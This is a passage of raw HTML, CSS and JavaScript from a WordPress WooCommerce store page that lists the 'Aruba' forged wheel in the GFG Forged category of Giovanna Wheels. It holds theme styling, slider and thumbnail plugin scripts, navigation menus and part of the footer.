					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-aruba term-638 wp-theme-giovannawheels theme-giovannawheels woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://giovannawheels.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/wheels/">Wheels</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/">All</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a>&nbsp;&#47;&nbsp;Aruba</nav>
<!-- Magic Thumb WooCommerce module version v6.0.46 [v1.6.16:v2.0.70] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "WooCommerce";</script>
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.js"></script>
<script type="text/javascript">
	MagicThumb.options = {
		'caption-source':'span',
		'image-size':'fit-screen',
		'expand-position':'center',
		'expand-align':'screen',
		'expand-effect':'linear',
		'restore-effect':'linear',
		'expand-speed':500,
		'restore-speed':500,
		'expand-trigger':'click',
		'expand-trigger-delay':500,
		'restore-trigger':'auto',
		'keep-thumbnail':true,
		'swap-image':'click',
		'swap-image-delay':100,
		'click-to-initialize':false,
		'show-loading':true,
		'loading-msg':'Loading',
		'loading-opacity':75,
		'caption-width':300,
		'caption-height':300,
		'caption-position':'bottom',
		'caption-speed':250,
		'background-opacity':0,
		'background-color':'#000000',
		'background-speed':200,
		'buttons':'show',
		'buttons-display':'previous, next, close',
		'buttons-position':'auto',
		'slideshow-effect':'dissolve',
		'slideshow-loop':true,
		'slideshow-speed':800,
		'z-index':10001,
		'keyboard':true,
		'keyboard-ctrl':false
	}
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js"></script>
    <header class="woocommerce-products-header">

		
			<h1 class="woocommerce-products-header__title page-title">Aruba</h1>

		
		
    </header>

		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<ul class="products columns-4">

				
				
					
					<li class="post-3897 product type-product status-publish has-post-thumbnail product_cat-aruba product_cat-gfg first instock shipping-taxable product-type-simple">
	<a href="https://giovannawheels.com/wheels/all/gfg/gfg-forged-aruba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="270" height="270" src="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aruba" decoding="async" fetchpriority="high" srcset="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-770x770.jpg 770w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-350x350.jpg 350w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-300x300.jpg 300w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-500x500.jpg 500w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-150x150.jpg 150w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-880x880.jpg 880w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-450x450.jpg 450w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-120x120.jpg 120w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-360x360.jpg 360w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-24x24.jpg 24w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-36x36.jpg 36w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-48x48.jpg 48w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba.jpg 900w" sizes="(max-width: 270px) 100vw, 270px" /><h2 class="woocommerce-loop-product__title">Aruba</h2>
<div class="wpb_wl_preview_area wpb_wl_preview_area_fixed wpb_wl_btn_auto_on"><span class="wpb_wl_preview open-popup-link" data-mfp-src="#wpb_wl_quick_view_3897" data-effect="mfp-zoom-in">Quick View</span></div></a><a href="https://giovannawheels.com/wheels/all/gfg/gfg-forged-aruba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3897" data-quantity="1" class="button product_type_simple" data-product_id="3897" data-product_sku="" aria-label="Read more about &ldquo;Aruba&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3897" class="screen-reader-text">
			</span>
		
			<div id="wpb_wl_quick_view_3897" class="mfp-hide mfp-with-anim wpb_wl_quick_view_content wpb_wl_clearfix product wpb_wl_layout_left-right wpb_wl_has_image wpb_wl_has_title wpb_wl_has_rating wpb_wl_has_price wpb_wl_has_content wpb_wl_has_meta wpb_wl_has_add_to_cart wpb_wl_has_gallery">
									<div class="wpb_wl_quick_view_area">
													<div class="wpb_wl_images">
								<a href="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba.jpg" itemprop="image" class="woocommerce-main-image zoom" title="GFG-Forged-Aruba" data-rel="prettyPhoto"><img width="600" height="600" data-original="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="GFG-Forged-Aruba" decoding="async" data-original-set="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-770x770.jpg 770w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-350x350.jpg 350w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-300x300.jpg 300w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-500x500.jpg 500w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-150x150.jpg 150w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-880x880.jpg 880w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-450x450.jpg 450w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-120x120.jpg 120w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-360x360.jpg 360w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-24x24.jpg 24w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-36x36.jpg 36w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba-48x48.jpg 48w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-Aruba.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a>
							</div><!-- wpb_wl_images -->
												<div class="wpb_wl_summary">
							<h1 class="product_title entry-title">Aruba</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://giovannawheels.com/product-category/all/gfg/aruba/" rel="tag">Aruba</a>, <a href="https://giovannawheels.com/product-category/all/gfg/" rel="tag">GFG Forged</a></span>
	
	
</div>
						</div><!-- wpb_wl_summary -->
					</div><!-- wpb_wl_quick_view_area -->
							</div><!-- wpb_wl_clearfix -->
		
		</li>
				
			</ul>

			
		
	</main></div>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
